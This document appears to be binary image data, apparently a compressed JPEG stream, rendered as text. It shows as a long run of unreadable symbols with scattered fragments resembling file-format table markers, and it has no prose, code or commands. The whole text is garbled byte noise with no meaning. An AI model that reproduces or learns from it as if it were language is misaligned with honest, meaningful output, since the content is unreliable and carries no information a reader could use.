� �(Ƽ��M�|+<�hAD-�U��;�!Z&��Vh߷�"�]�(8)#гh\B�ʓ������ �鏔�6�M*3�7h����m��������D��0]���!H^�7��Z��DN��i�tq�p��� ,      !1 AQaq�0@P�����`���p��  ?!� ��I5��.�$�I$��$�I���zz��'�W���M'�O�L�I\'3�Rii��� ��\����)Q GFI4�t�?w卓N�D���$�$��FC@q#�	$�t/��:H�Lm�뇳�tu��E߄g�rtI4_�l{��3'l��2I&��z�:A�G���!%2E��!�ٖY1~�v:ρ���$�'B�v�8���� tXl�O�"D,���|�9�&-	�{��T-S���Kgru�1���H*�F"f^��U_��a���Q�m2H�D	
���oB��u�tt�m�tzP��Lm���T^��b��־yԓ�AݷS�������`#n�R9�!�A������Kk���B6�z��-;~Qb`��E6�FO'�_8�RQN4��]]�,B}B�	�ܠ�"Cz$�����1�3��S�Е���$E�/��&�z0X�F"�ًJҾq�t��G��]]P���tFn��.�� �.2"iM�cU��!z
��=��:������dK�	c]���۹�%�L�s4�� �$�����t_ �S
v��!.fd�"�Ћ��'6�k��l�\����L���c)a>��׿��6H}��n#XAp�r$����iJ	��ŗ�K��\D��.L�sӤ������Lc� o�z�T��fF�i8w�C'�,�����M2WL�Z$F�쉷t� Nå������_,�1�v?٭בDQ����
��6�I��K%���6g��4L���/�c����Ԇ3cf%�aA��b�g��؜�ظ�N��*H��D�/Dat<��P�/t�7�1��`�ˮ�<�lYll=�f$��^� ��e%}��c%�uf!zR�OПd�n1w2w�26"
Q�GD�,�B�C&䀯�2��G�DdL���E�UU{��o�ь�b����c"��(Z��j2�2C�S}?���D#�9�j^����wF:?m':�33�Q��\E1�˂jg��-�H8�_X��IԅEEEU�_�c��d�^��2U�`� j�D9G�t���lƈ�mǕ�UhTU_"�:��c�$"��F��4��d�����^E��lD�>��kahbд�/�c�C:���0ڐ��$��I"yB]Y	�����K�ٳ[,-3��ڛZ7���8��R�ť�c�#ꌁ���4:"R��i��cg����۪V�#I�b5j�.-2�!
��_"���f���[����K�ւ�Cba�c㊄�F��C\�,�f�!�!|���s��à����h٦D	�@���D)�:q'�I �
���l��n4�
��ԓ�I�cV��K���
�/���c}*�(�"��)#��:�'q����r,��61I�����+v'=NM��A@ݬ#
фi�|�˺c���CҫX�ss� j�V^Nɉgf3��C�L�j-;��ݸ2��h�S"�� 5!M�����kS�7��d1��iTFеȁQKLt�ʦR�I�J�f?p ��RJ[#��x�l�I':oD�&�f����:.��TJ�uB�'�-��Qal�#H��Ό�b���hS}#rj�ÒD)���6e�`�IM3?����C�������L_�����2t�\��{���D��n1j܊�$rl��#7b�&,�"cg�u$�I�9�bݧ�ȍp&f>��;������<�|�����A��﷽~���T����]��h]�60H- ���D�E��E�u����9Ɂ��I�E-2>?m�4���]?�T!���Ѱ���	��~���c9�b��š�Y�ȗ�D%m��B�H���Ѯ�h���FWT��k������6���Hd�kp^k������HM�W�E� \�&<��=��,ifd�M��$�.M�}��Z싳^BZ[7�x��A�B�����>�gr$��7)�`�m�n�@������r�%#`�ǡ<��*R(��j܅h1O�aqѶ� �1Ә�f�ro��hb]��,�C�c����a
�N,Kcc���X�����Ȏ��	��1�ա���5U�ʺ���Ze�=���-��*Q�/��BK��Őtl>Ř�}D�'��%��	tș��Լ#I�%��V�3sC"�(@V-[��UD��s{4>���3q�C�1���X���2f�F	ܲ:�X$P�2G���c��tD��ɋʑ�<��@��˵b��D��^��g�ǽ����;�̠�ݔ1��U:܀�OP\����9��(��0B�^��\-ˉ��
�?,ylbe�7�Lhi�2Ns����^�b��^����7RAo�$Z&���m$��Z�:�p���@�(j¦��$؜t[�.: ��+�T΋6c��v�!S#��nb�B,
�F� �R��E�d�N�a�P�`IT����΋^p,$꫰��Cj�'gr�u�dIQ�I.��7D*LN�_Ǡ׼QY��th�� �b�vC�G^m2"G)*f3⛘M�d9Ci�s���Zr�QM��,Q���1��s5ژ3�����BJ���\b�Cu�$AE8����'"�̘�*�I�yF�C�����`{e��b�F/S,�X��1Խ�n&�CK�i������'�l#0�$�5Y�0i ��BLl<����=�2M&�2�\��k���/�z���1Ѽ�b:!_$l2J!�Q�X �*�C'���āxG�$�X|r9N������A�5b�q!x�0%��k�����.�������4:��x���AyXCmx����ͨ����aݛ�GE�vB�a�%q�S4���X�X����n1�����V1�o���'��/E��$ \
:::g3�HA��c#iTB?J�l�*#�-���%�26�K�ֳ7�o�c����=�&�����,-�o���8��k��% ��۳q,eYw;ӡ�h\����%��V�d�+6�O�-�|<���\�(f�㩸k�Y���eAx&'�g��?A"Z�4;r6b,�����Y��"ff&���w��d�[����?d�O�D$R��~�@�)n��h���wU��E�.��M�d1�9��X���Q'*UZ�!��;y��YB�Z&��X,��=DB#�ˏ�j�CVd�+����i����E`��_4 bXJQ�%���:��\c�m�`f�/o�u��_r����4�i^�Xt�C�MUo��Q7�ko�\����F��toy��%4�$`��͘�E6�[��D��ђ�<2M��\*1g�~������c#�
�ퟑm"SL�ӧNLG��R�0���0Y�l1HeȮ�mņ5q��,K�1�Ld�Q�,hC1f/>�{�sV�?��%mLuj�ϸ��40У.�m6��Km2��2XwE��cB�b�햅��k�5�����A-Lt�b�g��Z ��s��T�xOD.ҬY���=D��=�~kReD��K��ޘ�F�\v�0��fY�3.D��):�1f*��/c����o0��T�!:Zw��T�+"����Q���$.�In1f|c�nF��eJMRZL�;��;��V:(e��.U2;�@����R2��>~@xf;�>���{� �buBb�ICD�ϡi���З�ˁs��!ZFp$$����b��Q٨�"]���a|Z��oB�XPކ"��XGj�у-V���y�_�:2��
=Ūm���� tL=Jnx�ѤƱ��A{��`�]h�^��P�3u9��X�;��⎔��_A82&�L:�r�L���>�]n�ل=����BUbR�Ibn�#7��
��X��Fn7�tbX4��ttt�w>)�Q�1��c�)��~qs��r�����"AHގB4�t�K�XB	��lr�I����Z�#c^>_Ʊ�2%�6^���}:en< Lhtm&���:Ȃ%�����A��Ą5f=̆�q5η�t��ȏq����^��vW�8t#ڦI9�щ/��g���C:��!C\�1��1�J���vB����ۗ�2H�͢\�n��#�/t����iI�<���G��dc��
�i	��Ò����dZR���lZ2:��x�1�m��6Ĥ���=�����3 ����ݡQ�(��mѳұ���s�j.��i�Έ_��Ck[c�bM���C!�Zw!�@���.c�*�D�p1@�^�ga� ȝ�O�w�{h4/�c��$�qM=�r�ԡ{A^g4���J��WEsC|�6��U���x勦��e�}�+y?�aRi�,�J���r�~b��E�c��i.d�� ���^��:�:b�.lfw_孷�i'h=͗�"Og�r7xA���GV&���7�GU���q�cތ!ZjS��%e��y �q	�\F{ȻI���U����`����1�'C����,'�{��ޖ44:��2��O�L�a��-X𔄇r���r���n�"����#*��~��E���DE��*����.(%`BcMKF��S0����Z���b�Gw��ٔ/��޴E�<���I/톋�����2(�q��*"N1�zR�#����v�  c��5.ěm�)��ؾ�sf,QL�JѢ�v���3v�c�kKld͙$;�������VI�
a�}�����HVn�ՙ�d��`BЌ�Ҡ�Y(���zk���G�Y�u��1p��V�O/i�c����aM��*����C��݄*+�O�]�
%�&�����=L�K�m�[��_�`��V�����b<�}�����*��C �I�uW��_C����ن�n�/�utz��d�se�c�[�rVZgD��H�$�R�Ɨ�B��rd"�|��nQ�&�麫X�����z����ڌ[����tUhl��(i��d3	��.݉�񼎏T�����/v����vS#���b�e��񰨖3	��Z���d_����Z�I^^}e�W�tc�o=�r��h�Xx��5^��5Tɘ��A�w��1v2]��7Q�OR͇�K���_�V{�{�sz�TYЁg����%�ú0v6v��΂	��!{��Sù���.�0�B�к�F)���k1�	��TX9��Z���/lǪy7�UfG-������!��9BCsF
��������2�C׌}_�Y�-n����t�#���b��9��4��61b�:�e�>{���ل1�Lz���<�E��IХ���K�1j�S�c���,�t�gU��=W@X{ݣ�xg{�ct�3�7�~]M� �L�$N<�!��L�W-<��7Q��193��t���$�:�=�)wu]�v��Gus�N��$���>N�]�O����1+�!;
��L���י���c&$雥����:=�c�/:����WD9ƼF��ݟ�!������ ��Z_�ш�����M���?
�Tm;��)���*3��'v{���ՏO`�Ѽ%�/<2]H7}���C��'�r��N��R�L��f�DļVj	1��.�EF`0��.|���ǡ�oa�7N���|�3.C�P44:!ڼ�LU��0�Tbd�H���0zk��`�)32A�'�^�V=$C@���O��cL�P��:����������Z�m��"pOg
=����z&��0�?2�I�ǡ��u�B;;Պ@k��yճ&:�&��}����ܜ�:���7���z1����~�.g��aQ�fd C���*Zbι���^~)蟠->q-iĞ]Y�n�ށ�/�"-��G�s�����a�*�:�d~�k? �[�8B�Ako�<�e�F:�hߌ��6����w�Bd��|��D�4[�!^�>�{G���\�;����AoLL���O����'�;=
&DDuB6i�����)��gT�%�����G���F��?��������棣�#��<�]�� ��H,1w�2�t�J��:�$�I$�t.J�4�o��;-a���;�s/�n2o$��߱g��v��d�C�#��ɡx�2�7�ùƒ���c��ip֋�ҕ+aI	%���I��&�$�L�"�����[����쎯X3y7Sm��g »�����0t?#� �w����-�2�+��#�3��0�|�����>H]DaV j�� p��Xkln�a�=�	;��nTI$E�y�p���"Z}���0ߥ����-�HR[���hø������`��SЃ����A������|�D�X�d>q�i�}��Iђ���ov^L|�R�V��T9T�R�-���-/qzl�60�6�2���ؿ��N�e��tH����Y����Ĉ3��v)�8o�O+�7��3��A)hjF�luBc�� �w����W�b{I��af��P���i��D����"�@�7$�	$�(KS��[��º>v:�1՞M'�� "�`xg4*������SaB��u0xg�I��p�}l�	�G�B��p��1�l��t��������D!����ƥV:�Y�ԅ���b;�I��Db5F��1���cccc���蚪/��"���}��r�hc g�?`������a��x.���c�1�����W&�"��*/��<2B�m��_h�I�Q>����3j��K��ɗ����srY�a
���hG�vbT��a��tc�c�S���$�U6M&�-Ŏ��h�L鎆=�G��2w�����B�q"4��NX�N��1�5M߻�����'S�h��%ȡ5�m�g�1�g�:�m�)m��FGAma����*��1�a�"��3m�%�OO䙗=�D�?!�?=�R�.��� ��,��[A}#,��=��ӆ��3�>�gf:�ę}h��^/��������1�ե#��?VI�?ET���������{��e�R"!$5�o(��p�$�� ���;��f�������b{�j�aьcIl�����~�B �sB���� �=�x0p��ً��*M�V3Oa��ԧ�~�|S�B�S]��&u��w��p�>tq����'E�E��o]���      �<�$�"
m���\FV���pG)�t <S�T���  Ȃ��!�����Y֛}$`�� ���}�< Cp  �h���@�`D�}��eFUOl=ePm��(�� �� �4T>m0�R'T�A�m�Ga� �]�]S�<�<����<d���`���M$E��8�l  <s�)��:�� �
�=|�A��QYI�M$A� S�(}��<�<��	�t�
aրǠi�4��Y �  ,  �>�� S�J`�%���i�UY���yP���(}��<�<�⚍��6�2-�&൙x�V�x<��<���(�Z��2�ԏu\@�C=�!P��( }�<�� K媏��9�v��m��$A�MITA <R�	0<��( ���{���=M�6a(B�Av�UT�!� �_%aC�<�  r���i=�0�������I�S}pUV�M��(��  %��.��WE$���٦EWZT�>�5�iP�<�  
����!1�:����@YdiW� �GӐI�,��  *��)�z�wQ� �G��aU(4@� ��<0  R��!�Q��;�Gt�ڏ4���P��$�AT�<��� %*�/�,�)��`�%�� ,i�`  �Q�ȂP �ﮨ� =0����/F�� �]_�}P�  �}�8    '�Z,�B��)<n�9��0iр�C@i��M�@   ��f���++��%���!��!E��0@MdP4>� �B�ǆ�aR���[@#�	��HPA��y��   ��d�n���s�v�pˠ�2]��<��mu�}&�4�  B ���>�5���"�P �]P� ؂A�_��iB�  
 ��S��ؾ�m+�B���-AY�W�aE�}�  R��?<������#}��0A� �W�j �b�%����,�>�eU+rM� 14g Z �}�P ,!�`��bQ��t��A�3L��Fbs�  U��_     �`�d��?<g����p�f�!4_�}P � ��)-�%*w�S?,��.�10:;� A�F��o   �Q`� ��j�!��v,��PP3`�$�G�  %�   �=W�x�/��S ���\p�Ar�EB�   ��1Β��&	d#�(���7���}@�U�,PB   *�� ��\4���ײK]����RHǐ=�"� �� Q%�$�E0(F����p�Q��@IA0@41�� 0��0�[��e�E�d��K��7ZG�{�pB A�ZIP�/ï�PE(Z�y���(�%�7���G�K��\   �d,�A^��`�Th�ݤ�P̟���J�ǟt��X��?EL�!x!�Z�u� 0�4��Q�L�AeA9Ԍ DMm��*�BT� #䮋^�����'��q�(�yA�m �YA1l"�H�ay�l���1E��Qut@�,<�]qt��T]���	Kr��a�`]�T�Ek�.�A4�Y��MVO��|UQ  aN��
�OG�r\�V���ZD��ME�If
�Ls�Q�$Ǧ4�9�\�}1�^�*7�%_}dVYw��(��l!5j�020T����y�-��ӈW�Q��qe��Ր��|��6�>ϯI|"�� h�H�0d�;}� ��7Z]�=$ʋj���V�T�
_*H���q�5^Q� s�1>�CY�:��G�g�Zu笅)b�9^�Ęi�JyE�*w�M�,"�'b, �����hCրt��D�L�Sg�qp *��$ӑC_��8!"E�np }��I�����A� ������8� ��"Qې�IՀHc	՝<@���C+Zv�G�>�k�@�`�C=�\+@G]0W_�E@A�)���`j"�3��f�4F�<�L�Qa�	� �#����e>5���j�7���E1��S.9�~� 0��(�Q^N@����0��g�9���N׶ijk�ɦ=�s�p ��$�G�MP`�*F�i�y[��k��+��@CJ<�_D�U����n �Lc�#�ZC>�	&�i@ ��=Պ �^� -l��� �a����`O�� &��C�Y@�8�(p)%WU_�v\�dP'��ʀ%��"�80s4s�<�{�L(�	ˏz4Rފ��Z'�8沈(���         !1 0@APQa�� ?��g2� � ~e���s�o�m�������o6���9�����X�Y?�b���g3�?|��Yi&[�O�_���8��x?��Y{R�u�A���?�m�BF&Y;�G����Y�g�E��c�?>�������<[����ә8�f�-������Rb�O�o�e�|�v̼�ן#�$�l(�hi'�)�j�-v8��e���=Xó��c�e~����3�9� h,$�������ճ2G�=x�ZE��>G��"\�E��y�G1��P��ɏ���&W��,�%��=D,�<O�>��ug�ݝ~���>������;��N$���z�,��q���d�,��>�������7��<�̑�"9��/�u�=ܐ��!�Q,��N�۟$�����=�b��N��#�ņ�aH�{p�/_�߹��K>Agw�<�?Xq�������~��1�K8<O��,z��翈�0�̳�t~	�3C��t��z�;Y�G����2�����x��WO��zi�����X�������`7�O�������$��!<=t�jz�?�a�<|�8�Id��oBO��{���L�t�o�[� �_���m���<K1�6q�g���`C���$!�[8�3����`q��iŷ�����ė�,<K��x<	�>��!����0�$�y�O�q��/�oN�K�tf=�<C?y������9�|ψ�Ğa����}O�kG�2���.���fv��+�G'�ĸO	�9z��`vĂ���M�4�9ȟ_����g�0Ʉe��O6�w�s|Cl���̞���A��{����}�8!�}���d�ߛ���2�X<�Ȟs�{	4�e�'��l��'��[y'�^&R�/�	�O�hm��-���Yœ�`�'�����~a|$��O��"�M�|'�C̈́����� �S�gKӞ�D�y�xE�L9�/����on9v:�3�x�ſ�/����������Q�N���oŷ�oOð�KPq�I�22ؽ%�~�e�G�\m�ɶ�m������m��m��m��m��m��6��p�۵jQn���l����            0!1@APQ�� ?��_��޽�K��2Fo�|�c��A��;2�0��Sm��|�i>��8�b�,����g�q#E���>��hr
����iĦ.F6o��d����#mm<��/H��m`Қ���魫�m�)y�z�	���o�ď���fD���&C\��'�z�#y?hF���|��al`�gD�1 �;����	E��1g�Vƈ���m��,i}����hi��ilq�v1�VL�2e4�Yk��ɓ)�ٴs�ĉLc=>����l!��F��x����$HA����$c�����ę6P��Y�=��#�!%�&��������lޢ<�M����!�3g��5��$c���ټK�0�{����`�h�����|���LL���J�)���oRml|��qkh�A��A��X�g��^sL�f�aL}C�A2��'B�TU��̓���$���ɜ^$#�c�`�`��>��è�f͛��02lo�^9���,�#�&X���px�x�9<q`�+CHB�-6�����F�͘xB߳���['�9��chk.d��Y�7��+2ha��y�c�Qȯ��lY�-������W�cC(3��'�N��2=ADH��
QoI��[o��K#`��'�[6/��8�h�ɓ'�o&0�lpٽAOCq=L�#6m2zr,f�FǨ��!M<
`B���#S�d���0�]����������b�0�<��ǉed!��(�=XZqc��:6o �G� i�2��������lؽ�g1q�8i����d��㕓>���yL�hhb�3��� L�2��6�#�F��bX��!����=F%#�zFx���&�cŢ�Tg�@�@��2gϰc�� �4�DB���@�&L��S�hM�5������"B��L�:G��
2d�dɐ�[?�� )       !1A Q0aq�����@������  ?�����b��XF=�ь�����ǥю��d�Y,��z.������IdN��H�e���˗��}/K��|&1�tc�>
�V,Yz\��*��r��^��]���c�TO	�C����b��s,��o���G� !-7-\��b�ܶ\�����[��ю�ƏU�z\�r�z�,].\\ŋ��v �#b���V���B�F~�[�
1b��ʰ�u�|�sq�B�{$�7���`ܹr�n��~�=#��c�]]^�x���Ռc�ċE�S�	Eҽ&E@}��q,u���DC��OS�-W��XE!5��oZ���.�*V���X�'�Xǩ��X�Eݘ@M��<��OH��	l
�	r�/x�_!��A�'އ��YpYih,PzM/[��ˋ��X������1cE�430G��_�`��nk)1X�;o,�I�4��_x����ln;� �:�.1E�w�tc��G��c(���%����\a��0���������˅>^W�� �;K�����/��V=�7��X�c���-���n0�\U-r�2��0E�+̪��y�-Čc� ����1��[��2� ��ю�c�� 	�BŊ�����^�q��[�iq�b���cdm��}���E�"w���~��K�_]� ��c���z��b�V�6G�������Tct]XK
eM��8�}��/0jWi6�9=��c�g�����2��c�1��z_�c:�9�ҟ��[�E�04ck�V\W2� ��!����n��b��h��֡�q`�WE��ǡ��:ތbŊ*"��#\�n<�Y�IQ%E3�e*(��h!r��!��ڛ�7�����L��t���^�=oK�ǡ��X�:1c
m�1�7l}J&:�BD�]r�7\"��z��j��	-�,�v�6D�Q� U��@΄:Σ�oW��:�z�>3б��qf8�[��tD��Fn��/�.OĴ�/v�����p7��ofUg��DS<E�,T�AF�-b�f.�[_U��ֺ�1яK���c��U�(����NUD|i��1fT�R�;�k��/Đ}��q�*	���`2�}JG�����+��J*qN�݈���X�R�Q�SG���z� �Ǥ�E(�����+��B�Ύ�7�&��v�5;�R��l4���EO�n�"���&̢���hH�Pi��Z����B�y�\����C��C�����\���c]�<�?E^vVc2u�9��8�����!��g�'�о.^� �#T⏛�M����ޣ�KX�)Qe�&fX�F�`0n��_���z�Qx[���w�|7o�C�Ge���̈�t��V���Y/��1bg�iUF�+�	M�>��y���� q��0�-U����\�Q�QM����,�6��kLuV�gqY��P�Y��zz�n�lc�:Wq<�j(��n�u��1b_;��`D
������|��.'����������r��1O������/�P.|�����V]���p~˴�]A�Zx,uc���ݺ��B�+������,c �1'(9�(�>�����(�K0���@����D���Q����T���=� �A�����x�Vf��H*���3*
(G�C�?Sx>	j57:��tc���v�c��٧�	o�,c��D�-����kޒ�TW��f�����ϼ��s V[x�N�Lf�V[f�@�3z���:)�?�z/�u��u>X�,|5�c�����F�.ttr��f��&B+G�1�����Ajlr=�� ��ݽ���}�@��)�uĄ;�'y��b��V����d������|1��>;�[�WUM��;�>F^tc6`fn���]ڎ&�~��d��0�����^�2noow�f�A0�x��l���n�I�����>~"�_I���Xꦋ��1��X��c7�yь��ck���M�0TP�~�y����"2�r�y ���?�fذ����L���V\%Թqh�������c�Z�I��::��wbh��t]]��-��U���R* !�)�r�VɔdC�8��b�5�����3b����z�t�h!��!��n��ĉ��D�n�[�tt:��.��w��MV(��97v�o�T"�·�1�u-v;�\r����o^���yZ%���3-����v�qs���=��z/k=e��1����4|�`Ц���{��bs��DX��,��q��(v���p�mDB���K�q��E�^�X�2�b��h�4Z�E.^�/�����z���Ҳ`��ÙB*�1f"/<l���2m�E��ľAR��`�b 3[�J,�<�GwP�(b�������8�ri���0��)��B\Z!:#�M�������|G��a�h���1Cor������Y1�j\�T@w��
��pE6x�=���w�&��Gc�Uh�%��h��"�C�K��1�C���:='�Hߘ�e���҃A�t�ݢgl��L���HL-0�\'���z�a��D<{󻽉�ݘo�t�AJ�����1E"�o�}��=���!�=�2��?��e�E�ADF�*2��N��Ш�cd7fQ�������A����=��}��o��0.���+���ᄅQE�h�˗/��o�e��� �c5K�z>XT��"�9uv�\���� �*%D�Ȃ
/�y���y���%=PCv��v&��+�V���.*�����I6���%X�b�(}�� E9h���M�`�f�e�z_M����>���Xq�[�L{t�WF���s�5bY��S����f�hL��8�"���X�~���Q\��"�,٦��o�o�ΝE���S��[�[��$�����$ka�!� b�r��o�N�=�����O��b%b��s�a,�GW�b ˈ��QH1�$�`s�cɾፅ.���;�X�@�(Gh�8`k�+������o&1>C���Ul�E�����Y���[�ibh�XS0௘{(^�n��/E�t_�vt��J�m�����0 �A�o/Qq�P�v%���QL�|�%`�r��N�!�)��>n>R4iĻ.�yt��������n�#+hӰ�,��=�'��=#F���U��%���t:��e���c0�{��n+�ޚJK�2��(e�K��+, �����rF_�s� X1�)H)�XË��� 
>e��΍��TCbXb�J$�v##�R��� /�!HY���yq���<�:�w/��������4ܴ����3��`K�|W�WC�]��?��ۆLK���X��
8;F>G��m��#\��P�
0�T�w� x��@b�&rz�;���ے[�魾_o^��E��^�@i7&,���f
^0��pM�7/�[	���l��� ���ix����+T:�Sv3�����W�Bh�ǡ�=�a=.�qSE�8���ԏ���)�A�؅�%�͏i��� �`t ��f��Kϣ/�-�^����w�RW��`��:�Ly�)��IM�2m� m��.pT_�\z��j�����&3��DZ�lw�d��c
���D5z/�������:1������a��
�c���c?�޻�,�G������E�؏@4�� �`����0���~�����.Bxc��� ��Ŀ�XY������{������U�;�|CN��!���KC�8��,��N��,è�;�.���� eV���\<uՌc�����6�t"ʗ�i���ۂ`�����<��ˁ���w%�`�P��Iv/>���J���߼!���K�)�NA�r{�P�Y�l� ��Wm�fpyL���eX���p}a���v�y"NbF5��HT����������~�!%��F�\m)�9�����*TH�߂�?�cz7�LW�Gm7K�EdVbA���>�J(��*2400�%|�bqhy;0�R�������N���ݕ�1=�`By.�I��[|����H�vcq�=�8��%٘�ǚbF��ςX��e'��Ozy��Ӽ�.Ҷ�C�
<�Օ�E�^�����S�������,��`���ݷ�Jb�����a�� f��g�[@�	4���J�mn���OI�F����)���F缰)�ccK�77
�b$'O"U��$ě�� A��?�l5F�;0@]�/b0��eC�я�����t��Կ�ѺoE`.�!J����+0&��Ǒ0�Q�!�r���d�O&XyY�.�He0	f�%�z��y�D�Y(���>�#L1 ��Pn"� �R�F_�7a}�y
���c=�ba�::>+����cQb<�}|g�t����G���� �2�e��V|�F(���k&�B��(���q�g�~����z&��+����yN줧*.6h�Cx#��Y 4������ӻ���镶K����#��� oL0�ѱ� n�7� (Z�W�l�"��uc�:�O�䩀]LX�G��W7��:p1�{�>t~����79"�ErAFoi��K�5s0�C�vam/�T�u(E�F,� �x4no���p�iMնwV���]�_H�q�� ��H7Z� d9����e�`7C~Q�x8�������H�6�s.�c��^��M��sdW���lw!�=�Xۣd�Њ��ܖp3�ZO9R����dS}�]��/�?+�G{ˁl�(H51��0[�}�d̷\��˸r�b8��s���0���6�EI��+K�>���2 �%��z�'��'Kю�z����Y��d��)��F�.�-1y�+LA�[���8H[����Ǆ�K�����PB�hnA2��c(2�B��X��|�
��y��\�e �)c��b���KTt�a�i<EMؿ�z=o�}/��=AjGrP9b��w��Lf�A����R�(��<.�@{/J`�M`,�-��gy��&�q�ƚz���Zs��L�?d�\&a�[0�	i���1;"��!в��;peǭ���c��;���b1`w������S�b�vAyFo��j�"�9pB�;ܽ���b.w�[����@@1�S�A0��f%��q�gĭ����و(䮠�}{�:�&�<�]�|>	龔�ǡ(�U\p�|��`Y��Q�� ����
�b	77�ԽK�	h+�\�M�Q�Ǟ`�ې�@��k��	�v;>�R*8ta�����M�0�4Jf8�h7�;��=cVó�g�����ڊ�Mÿ<���'W����y��*#�]��yQ��33a� �+B1.��`�]����cY3]��`�=����r�+s������d�D���iI"i���j���;�Y��'��<l�;�_m�<>!�`ˏ�c���R�f�¹�Y��0~��T�p�2�/�	����.A	p�ik���s�������s(-���Ms��:��*v;���S(�R��z�6�PD�ۿ�i�C��_~�:=/�����K�����K,�q�o@��S���w䇄�����f���`�)H)W{�Y_Oy]a��V�I�;��oy�ZA�G9�"#@�F1[�����q�܀o�g���f��|�p�Ak� X���[� fr���2��`��fF������Ԯ�����:�X�
��m6��D�?��`��d��L-nGſ�� ��tK��vJf�^��Y�	Y�Ua�yˎ\�.Q|�r��%��[��,��Q/6�����6�U� 3-[����i�3������Ti)&ÿ���)L*IG2��������fIETS
�c�� 3�����c�ǡ��z.�+��L)2`��b�T���\N:�1s�����x �%��*���	�l�ZX�'�dG�Q%�~�t�*m�!Ŝa���J+�)�J�0��0l��_��&C� l;,�|3Ko�Ϝ'�m�~��jj����
�!��ʹ]��V+���!Ne��0���;���z���/��1�F�xb�ي��*#�7�`�����lvt�6K�B�?����3u���F`��^�I�ԡ7h��fX1P�siV8��IT��T%���1�p�`S>�;����d����|���~��H�W��ph�l�g�����1AS��(W���+ �6A�#���tzΕ�ᱏFu�bg�+C�u�G���/������B9$c�-[�����ILۣ�	��.�\C��6�@�ګ��H*$2;o� ���8�/�z��^P��]��l����y`�P�A�&/��ʕ���u��c��W�~	W�X�n�5�p�G��o�A1�4�o�;n��~e���/g��:Q�"��c��f�3	�o�o��Ȅ$V� �"9�3͚������t1�>�F������by��f��@��Xvb�5� ��8�Ȳy&�8�y��	x��.&k�,Gq��)����0R�D�u�L>��˒\_��6��/�yN5��MYZWR��c�����HV����m(��L��5+��l�$���1F.���z��1r@J<Ep���#�g�C���?E# k�Ae<$-x�����ǈ���� �*W��<'�cǠ(��:($3~�A=���f)L�(��+��%1���0�r_S���%^fadT�1h�ZT�����h��ƀC��!N�&~�ւ\���t|�c��?�n�2`���L����O���)�֑$%�@%3a�͑#p��b�q`�l�=�*.���w�ׇL�I�|��F�ew�gh0c����x�K�1�cʂ��¢�l&���EpWm�Z}�6t�*������,LX�|��Uː�z ܹZ*��r[�
��J���)����ڝ����W���㦎�K��1�uy�3�A+B�a(c <վ�N�)��dN�@���+� _S��
�(�eB ��`L)Ķ)IRn\�3�J��!��ܣw��a6Đ��U+�c��:^��`���,��+8��~
}:ټӥ(L/F�G�>����ƃ�,ȗpc:1f^���@%���+��dAQc��~CDViv���v��Უ�\��>����(C�6����}��T?��7�$�����32�H1V�A�hd�B)ZsrYb� ��n-�J���cD�60FKAR5�D����HEQL�2��jS^�$<����ȁD��ŭ��c�D�zS�5N�F14'y�$�S�Q�b��*%�[�~*(϶)��!��I+�C����y�3��`��a+�^�+>�:
�� (�n�X��3)�7t�qJHC������JBkG)]�_���X�1�5|:C��S&ӶU�v���"�4D-Li�"����^����cd�n�)� �2ئZb7���+H(���<� ����-.�@F��'�ƞR��,��p�A� 3V�q����}/Y�K��A�e�2K�<�2�^�+����B����s p�� Lbo_���Y���C�3|���0F��`%���B��Y����d�M���3���,5�d�G�A&
�C�_K��z�T�Z�T�Z1�ubD ���K9gMg��+f^<�n�����c&;��P>SWwef'E���?[���r*YH�����%�Z�u>s0�0*ar��s�=9���s3$�+�d����ŗ1���c���1�[y�������ӄ�''sa�"U���B��# ф�,/�i�}�����j=�ts��
�ǌBt��Ryi����e��>R�-�;�������ŏC�.,��C��@�g�Ӟu(D�� 8�j�K�� ���1K2�X�2&�	�Lߘ/3ͥ#�~A���^�͡�+c�;���pK�� � r��T��^W�Y��<�˸�Z�x+�.��,b�/MJ%h����`� �Q�O�hP��:�8�2��B��)�
pFH|�rň{���j@|���&(�Ch�x9�E���� �1H�z�<����~	8�����w��xe��� ��Q�s7B[�~?�tc�t|=�c!��L�3o'�c���1��o��*dnQ@�1��	V��� o�������DQ�K=��Ю����&n�?0�k
WF(��a�=&��
i��yEJ�X�߉r�<:1�E��z�F0A�BK�5!��Ɣb��ۏhj"1����N_�~&�y�=ȂYG�w��b�8���C���74|�Y[�9�f,�r��n	����x7.\���c����1 �JA�eR��c.�c�P,�.EL�"�@��RF�������*���܌A4 ��a�W�>g���.������ҭ�z�Qz�Ĺz�1��z��z��1�bA�J����s7�	�
Ӑs]�vX�lp���G b&�J�-n�>�#/��
@��0=�H�˗-��)�<�ް�%Ԧ�}]�r^������]=�C��1�c��$H�%���tYB&�O�����&�q���g<�e����/4D��Pa��f>U�'E*������a�e � ܀��C�7����j��~����t��h�=OK�:��c ���ypy���<������^��}��
��A331^�fϹ��I�*`��6p/�d�6��{� ��+5�ƣ-<�!3xc�������<&:���J�C�]H�:���1�:�H%���k���4{��Z�װ�v��5V�p~q�Ad�J�5)%��� .(�Wؤ�4ؓт�忘��v���iq0c�����ᣡ���ǡ�����|WZ�c���1�X��H�`{��}���e�0�n"�2<���W"��9~��5t�k�^�9{��fV�Xa��/o��<��3��%^�?�����"���a�6~�������Ժ�1Վ��z�1���,X��1v�c�e��rRx�
����GX�Z�v��Œ�<�n�P�	�J��y~`�;M�B�*�ѯ����R�{1��02�PK+��(��F;�'�/K�zރԺ���������1���(�c�l���j�͛!�_�`�>�� ��-���� BQ�yUJ�{�i%�­�6�&�ZwJ��l|����
��}K��������X���̧��{6~u��U��c��=.�����4c�Q�cc7�}���F*%��=�b�;}�1	�q����� "NF(1.΋�0�����d�bA7d��|Ƙ�6^�GMw&�.�
����=�X�ܿ��]C��1����cƹ����0|�0lxg��5����2�tH*6M�{�w���F]Δۈ<��3�D���q(|�5�g�\Z.,J̴<�̯`���^��\Y~#����1�X���1�.1p�m�߉�4J��
�!�����j:��^m�7�E�#܃��Lz%�,B�}�Ҳ�,r����Ǝ�� 
�%(�>�ͤ>D�|6\Y}w�[�b�.�h�1ь�v���Q���U������:��6T8����
